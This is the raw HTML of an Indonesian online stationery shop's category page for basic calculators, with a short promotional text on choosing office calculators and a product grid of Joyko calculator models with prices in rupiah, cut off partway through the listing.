data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Basic Calculators ? mampir saja ke distributor atk terbaik Bina Mandiri Stationery, kami menyediakan Basic Calculators untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Basic Calculators - Kalkulator - Peralatan Mesin Kantor & Sekolah</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Banyak hal yang memang akan diperlukan oleh bagian yang akan berhubungan dengan angka-angka dan juga penghitungan. Salah satunya adalah mereka akan membutuhkan kalkulator yang memang sangat penting sekali untuk menghitung beberapa pengeluaran dan juga pemasukan yang memang akan sangat membantu sekali. Hal ini juga akan masuk sebagai <strong>stationery kantor</strong> yang memang sangat penting dan harus dipenuhi oleh kantor agar bisa menunjang pekerjaan yang lebih baik lagu bagi karyawannya.</p>
<p style="text-align: justify;">Jika akan menggunakan beberapa alat ini maka ada baiknya menggunakan dengan baik agar bisa dengan mudah menggunakannya. Salah satu hal yang paling mudah adalah dengan menggunakan kalkulator yang memang khusus untuk menghitung kebutuhan di kantor. Berikut ini adalah jenis kalkulator yang bisa digunakan antara lain:</p>
<ol style="text-align: justify;">
<li><em>Scientific calculator</em>, ini merupakan kalkulator yang memiliki banyak sekali fungsi dan akan membuat kita jadi lebih mudah dalam menghitung karena ada banyak sekali fungsi dalam kalkulator ini yang bisa kita pilih sesuai dengan apa yang kita butuhkan. Jangan khawatir karena ini juga biasa digunakan anak sekolah.</li>
<li>Kalkulator biasa, ini memang akan membuat kita jadi lebih mudah menggunakannya karena memang jenis kalkulator ini penggunaannya cepat dan juga mudah dan biasanya bisa digunakan untuk menghitung banyak.</li>
</ol>
<p style="text-align: justify;">Pada saat akan membeli kalkulator memang ada baiknya juga jika kita memilih mana kalkulator yang sesuai dengan kebutuhan kantor. Ada beberapa kalkulator yang memang tidak sesuai spesifikasinya. Alat ini memang merupakan salah satu alat yang bisa digunakan dalam jangka panjang sehingga tidak akan membuat kita sulit dalam menggunakan dan bukan merupakan alat yang harus dibeli berulang-ulang.</p>
<p style="text-align: justify;">Pembelian alat ini memang sudah seharusnya dilakukan oleh mereka yang merupakan bagian pembelian barang. <strong>Stationery kantor</strong> ini memang mudah sekali dibeli dan akan membuat kita jadi lebih mudah dalam menghitung beberapa barang di kantor yang sangat penting. Pastikan memang barang yang dibeli sesuai dan tidak terlalu mahal harganya karena biasanya kualitas akan sama saja.</p>
<p >(Kalkulator – ctgr-047-K)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html","formKey":"CoGvBa2QkYeu5KhH","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">44</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_481" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-11a.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-481"><span class="product-image-wrapper"><!--mf_product_label_comment_481--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-11a-sku-jk-cc11a_mq1wru67mmwrj02y.jpg"  width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-11A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-481 {
    width: 240px;
}
.product-image-container-481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-11a.html">Joyko Calculator CC-11A Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="481" data-price-box="product-id-481">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-481"  data-price-amount="58100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC11A" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/481/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="481"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":481,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"481","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_483" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-12co-blue-yellow-green.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-483"><span class="product-image-wrapper"><!--mf_product_label_comment_483--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-12co-blueyellowgreen-sku-jk-cc12co_14a4pt4acordzkqd.jpg"  width="240" height="300" alt="Gambar&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-12CO&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-483 {
    width: 240px;
}
.product-image-container-483 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-12co-blue-yellow-green.html">Joyko Calculator CC-12CO (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="483" data-price-box="product-id-483">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-483"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC12CO" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/483/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="483"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":483,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"483","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_484" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-13.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-484"><span class="product-image-wrapper"><!--mf_product_label_comment_484--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-13-sku-jk-cc13_serk8wvcr2frkgc0.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-13&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-484 {
    width: 240px;
}
.product-image-container-484 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-13.html">Joyko Calculator CC-13 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="484" data-price-box="product-id-484">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-484"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC13" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/484/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="484"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":484,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"484","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_485" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-15a.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-485"><span class="product-image-wrapper"><!--mf_product_label_comment_485--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-15a-sku-jk-cc15a_3chhuflualdo521m.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-15A"/></span></span>  <style>.product-image-container-485 {
    width: 240px;
}
.product-image-container-485 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-15a.html">Joyko Calculator CC-15A Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="485" data-price-box="product-id-485">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-485"  data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC15A" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/485/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="485"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":485,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"485","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_486" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-19.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-486"><span class="product-image-wrapper"><!--mf_product_label_comment_486--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-19-sku-jk-cc19_vjxwxjhxn4sarix8.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-486 {
    width: 240px;
}
.product-image-container-486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-19.html">Joyko Calculator CC-19 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="486" data-price-box="product-id-486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-486"  data-price-amount="73100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.100,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC19" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/486/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="486"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":486,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"486","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_487" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-21-purple-yellow-blue.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-487"><span class="product-image-wrapper"><!--mf_product_label_comment_487--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-21-purpleyellowblue-sku-jk-cc21_ua9pdss1ayjvdjh6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-21&#x20;&#x28;Purple,Yellow,Blue&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-487 {
    width: 240px;
}
.product-image-container-487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-21-purple-yellow-blue.html">Joyko Calculator CC-21 (Purple,Yellow,Blue) Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="487" data-price-box="product-id-487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-487"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC21" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/487/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="487"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":487,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"487","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_491" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-26.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-491"><span class="product-image-wrapper"><!--mf_product_label_comment_491--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-491 {
    width: 240px;
}
.product-image-container-491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-26.html">Joyko Calculator CC-26 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="491" data-price-box="product-id-491">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-491"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC26" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/491/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="491"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":491,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"491","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_492" data-container="product-grid">  <a 